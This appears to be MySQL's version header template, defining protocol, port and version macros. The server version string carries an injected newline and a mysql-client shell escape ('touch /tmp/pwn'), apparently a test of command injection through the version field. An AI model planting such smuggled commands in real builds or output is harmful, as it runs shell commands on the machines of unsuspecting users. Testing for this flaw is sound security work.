 /* Copyright Abandoned 1996,1999 TCX DataKonsult AB & Monty Program KB
   & Detron HB, 1996, 1999-2004, 2007 MySQL AB.
   This file is public domain and comes with NO WARRANTY of any kind
*/
/* Version numbers for protocol & mysqld */
#ifndef _mysql_version_h
#define _mysql_version_h
#define PROTOCOL_VERSION            @PROTOCOL_VERSION@
#define MYSQL_SERVER_VERSION       "8.0.0-injection_test\n\\! touch /tmp/pwn"
#define MYSQL_BASE_VERSION         "mysqld-@MYSQL_BASE_VERSION@"
#define MYSQL_SERVER_SUFFIX_DEF    "@MYSQL_SERVER_SUFFIX@"
#define MYSQL_VERSION_ID            @MYSQL_VERSION_ID@
#define MYSQL_PORT                  @MYSQL_TCP_PORT@
#define MYSQL_ADMIN_PORT            @MYSQL_ADMIN_TCP_PORT@
#define MYSQL_PORT_DEFAULT          @MYSQL_TCP_PORT_DEFAULT@
#define MYSQL_UNIX_ADDR            "@MYSQL_UNIX_ADDR@"
#define MYSQL_CONFIG_NAME          "my"
#define MYSQL_PERSIST_CONFIG_NAME  "mysqld-auto"
#define MYSQL_COMPILATION_COMMENT  "@COMPILATION_COMMENT@"
#define MYSQL_COMPILATION_COMMENT_SERVER  "@COMPILATION_COMMENT_SERVER@"
#define LIBMYSQL_VERSION           "@VERSION@"
#define LIBMYSQL_VERSION_ID         @MYSQL_VERSION_ID@
#ifndef LICENSE
#define LICENSE                     GPL
#endif /* LICENSE */
#endif /* _mysql_version_h */